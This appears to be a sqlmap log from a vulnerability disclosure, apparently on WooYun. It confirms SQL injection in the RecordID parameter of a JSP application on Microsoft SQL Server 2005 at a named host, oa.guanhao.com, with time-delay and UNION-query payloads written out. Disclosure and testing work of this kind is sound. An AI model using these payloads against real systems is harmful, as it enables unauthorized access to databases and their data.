 ---
Parameter: RecordID (GET)
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries (comment)
Payload: RecordID=1';WAITFOR DELAY '0:0:5'--
Type: UNION query
Title: Generic UNION query (NULL) - 13 columns
Payload: RecordID=1' UNION ALL SELECT NULL,NULL,NULL,CHAR(113)+CHAR(98)+CHAR
(118)+CHAR(113)+CHAR(113)+CHAR(104)+CHAR(81)+CHAR(120)+CHAR(109)+CHAR(90)+CHAR(1
22)+CHAR(97)+CHAR(81)+CHAR(74)+CHAR(65)+CHAR(113)+CHAR(112)+CHAR(113)+CHAR(106)+
CHAR(113),NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL--
---
[21:24:31] [INFO] testing Microsoft SQL Server
[21:24:31] [INFO] confirming Microsoft SQL Server
[21:24:33] [INFO] the back-end DBMS is Microsoft SQL Server
web application technology: JSP
back-end DBMS: Microsoft SQL Server 2005
[21:24:33] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 3 times
[21:24:33] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\oa.guanhao.com'
www.wooyun.org
[*] shutting down at 21:24:33